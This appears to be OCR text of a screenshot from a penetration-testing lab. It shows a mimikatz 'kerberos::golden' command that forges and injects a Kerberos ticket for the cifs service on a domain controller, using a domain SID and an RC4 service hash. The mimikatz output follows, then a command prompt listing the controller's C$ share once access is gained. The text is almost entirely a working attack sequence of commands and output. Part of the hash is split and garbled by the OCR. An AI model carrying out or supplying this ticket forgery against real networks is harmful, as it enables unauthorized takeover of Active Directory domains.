 mimikatz # kerberos::golden /domain:zone.com /sid:S-1-5-21-2346829310-1781191092
-2540298887 /target:dc.zone.com /service:cifs /rc4:33ebd f9677d0261559
9fe /user:y /ptt
User      : y
Domain    : zone.com (ZONE)
SID       : S-1-5-21-2346829310-1781191092-2540298887
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 33ebdda4cd4a0a62f9677d02615599fe - rc4_hmac_nt
Service   : cifs
Target    : dc.zone.com
Lifetime  : 2020/2/17 14:22:16 ; 2030/2/14 14:22:16 ; 2030/2
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'y @ zone.com' successfully submitted for
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\y.ZONE>dir \\dc.zone.com\c$
拒绝访问。
C:\Users\y.ZONE>dir \\dc.zone.com\c$
 驱动器 \\dc.zone.com\c$ 中的卷没有标签。
 卷的序列号是 C0A6-936C
 \\dc.zone.com\c$ 的目录
2020/02/15  14:04                13 admin.txt
2020/02/10  16:26    <DIR>          inetpub
2020/02/15  14:04                 6 pass.txt
2012/07/26  15:44    <DIR>          PerfLogs
2020/02/10  16:22    <DIR>          Program Files
2012/07/26  16:04    <DIR>          Program Files (x
2020/02/10  16:47    <DIR>          Users
2020/02/10  17:40    <DIR>          Windows
               2 个文件             19 字节
               6 个目录 51,975,225,344 可用字节
C:\Users\y.ZONE>